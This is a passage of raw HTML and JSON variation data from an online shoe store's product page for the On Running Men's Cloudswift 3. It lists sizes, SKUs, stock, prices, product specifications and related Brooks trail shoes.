RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171072&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;9-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171089&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392568,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;9-5-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171096&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392569,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;10-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171102&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392570,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;10-5-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171119&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392571,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_vendor-color&quot;:&quot;all-black&quot;,&quot;attribute_pa_size&quot;:&quot;11-5-men&quot;,&quot;attribute_pa_width&quot;:&quot;d-medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159.99000000000001,&quot;display_regular_price&quot;:159.99000000000001,&quot;image&quot;:{&quot;title&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;alt&quot;:&quot;ON RUNNING MENS 3MD CLOUDSWIFT 3 ALL BLACK RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png 250w, https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 250px) 100vw, 250px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;full_src_w&quot;:250,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT-200x200.png&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2023\/06\/ON-RUNNING-MENS-3MD-CLOUDSWIFT-3-ALL-BLACK-RIGHT.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:250,&quot;src_h&quot;:250},&quot;image_id&quot;:389362,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;7630419171133&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:392573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_vendor-color">Vendor Color</label></th>
						<td class="value">
							<select id="pa_vendor-color" class="" name="attribute_pa_vendor-color" data-attribute_name="attribute_pa_vendor-color" data-show_option_none="yes"><option value="">Select</option><option value="all-black"  selected='selected'>ALL BLACK</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_size">Brand Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Select</option><option value="7-men" >7 (Men)</option><option value="7-5-men" >7.5 (Men)</option><option value="8-men" >8 (Men)</option><option value="8-5-men" >8.5 (Men)</option><option value="9-men" >9 (Men)</option><option value="9-5-men" >9.5 (Men)</option><option value="10-men" >10 (Men)</option><option value="10-5-men" >10.5 (Men)</option><option value="11-men" >11 (Men)</option><option value="11-5-men" >11.5 (Men)</option><option value="12-men" >12 (Men)</option><option value="13-men" >13 (Men)</option><option value="14-men" >14 (Men)</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_width">Width</label></th>
						<td class="value">
							<select id="pa_width" class="" name="attribute_pa_width" data-attribute_name="attribute_pa_width" data-show_option_none="yes"><option value="">Select</option><option value="d-medium"  selected='selected'>D (Medium)</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69711f2a81763">On Running Men&#039;s Cloudswift 3 quantity</label>
	<input
		type="number"
				id="quantity_69711f2a81763"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<span class="product-qty-arrows">
			<span class="product-qty-increase lnr lnr-chevron-up"></span>
			<span class="product-qty-decrease lnr lnr-chevron-down"></span>
		</span>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="389357" />
	<input type="hidden" name="product_id" value="389357" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
					<span class="sku_wrapper">SKU: <span class="sku">3MD.10560485</span></span>

	
	
		<span class="posted_in">Categories: <a href="https://soundfeet.com/product-category/men/athletic/" rel="tag">Athletic</a>, <a href="https://soundfeet.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://soundfeet.com/product-category/men/" rel="tag">Men</a>, <a href="https://soundfeet.com/product-category/brands/on-running/" rel="tag">On-Running</a>, <a href="https://soundfeet.com/product-category/men/athletic/running/" rel="tag">Running</a>, <a href="https://soundfeet.com/product-category/men/athletic/walking/" rel="tag">Walking</a></span>
	
	
		<span class="tagged_as">Tags: <a href="https://soundfeet.com/product-tag/athletic/" rel="tag">Athletic</a>, <a href="https://soundfeet.com/product-tag/athletics/" rel="tag">Athletics</a>, <a href="https://soundfeet.com/product-tag/best-jogging-shoe/" rel="tag">best jogging shoe</a>, <a href="https://soundfeet.com/product-tag/best-trail-shoe/" rel="tag">best trail shoe</a>, <a href="https://soundfeet.com/product-tag/best-walking-shoe/" rel="tag">best walking shoe</a>, <a href="https://soundfeet.com/product-tag/casual/" rel="tag">Casual</a>, <a href="https://soundfeet.com/product-tag/jogging-shoe/" rel="tag">jogging shoe</a>, <a href="https://soundfeet.com/product-tag/men/" rel="tag">Men</a>, <a href="https://soundfeet.com/product-tag/mens-running-shoe/" rel="tag">men's running shoe</a>, <a href="https://soundfeet.com/product-tag/mens/" rel="tag">Mens</a>, <a href="https://soundfeet.com/product-tag/on-running/" rel="tag">On-Running</a>, <a href="https://soundfeet.com/product-tag/running/" rel="tag">Running</a>, <a href="https://soundfeet.com/product-tag/sneaker/" rel="tag">Sneaker</a>, <a href="https://soundfeet.com/product-tag/sneakers/" rel="tag">Sneakers</a>, <a href="https://soundfeet.com/product-tag/trail-shoe/" rel="tag">TRAIL SHOE</a>, <a href="https://soundfeet.com/product-tag/trail-shoes/" rel="tag">trail shoes</a>, <a href="https://soundfeet.com/product-tag/walking/" rel="tag">Walking</a>, <a href="https://soundfeet.com/product-tag/workout/" rel="tag">workout</a></span>
	
	
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Fits true to size</li>
<li>Total recycled content: about 30%</li>
<li>Weight 320g</li>
<li>Mid Cushioning</li>
<li>Heel-to-toe drop 8mm</li>
<li>
<article class="quickFact_8uapV quickFact_3guVa">
<div class="quickFactCard_24xpj">
<div class="quickFactHeader_1M5cC">Forward Rolling Running Style</div>
</div>
</article>
</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-442088 status-publish first instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-cross-training product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sporttrail product_tag-walking product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-trail-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Trail" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475080__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Trail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-trail-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442088" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="442088" data-product_sku="110475-080 EBONY/BLACK/COVE" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Trail&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442088" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-442046 status-publish instock product_cat-brands product_cat-brooks product_cat-men product_cat-athletic product_cat-cross-training product_cat-running product_cat-trail product_cat-walking product_cat-casual product_cat-sneakers product_cat-wide-widths product_cat-wide product_tag-athletic product_tag-athletics product_tag-brooks product_tag-casual product_tag-men product_tag-mens product_tag-running product_tag-sporttrail product_tag-walking product_tag-work product_tag-workout product_tag-zip has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-content"><a href="https://soundfeet.com/product/brooks-mens-ghost-trail/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-proteo-product-loop-image"><img width="2048" height="2048" src="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brooks Men&#039;s Ghost Trail" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l.webp 2048w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-350x350.webp 350w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-700x700.webp 700w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-200x200.webp 200w, https://soundfeet.com/wp-content/uploads/2026/01/brooks__110475004__l-1920x1920.webp 1920w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><div class="woo-entry-new-badge"><img src="https://soundfeet.com/wp-content/themes/proteo-child/images/new-badge.jpg"></div></div><h2 class="woocommerce-loop-product__title">Brooks Men&#8217;s Ghost Trail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://soundfeet.com/product/brooks-mens-ghost-trail/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_442046" data-quantity="1" class="button product_type_variable add_to_cart_button unstyled-button" data-product_id="442046" data-product_sku="110475-004 GRAY/GRAY/BLACKEND PEARL" aria-label="Select options for &ldquo;Brooks Men&#039;s Ghost Trail&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_442046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-407358 status-publish instock product_cat-brands product_cat-naot product_cat-women product_cat-casual-women product_cat-dress-casual-women product_cat-dress-women product_cat-heels product_tag-casual product_tag-dress product_tag-heel product_tag-heels product_tag-leather product_tag-naot product_tag-suede product_tag-suede-renewal product_tag-women product_tag-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
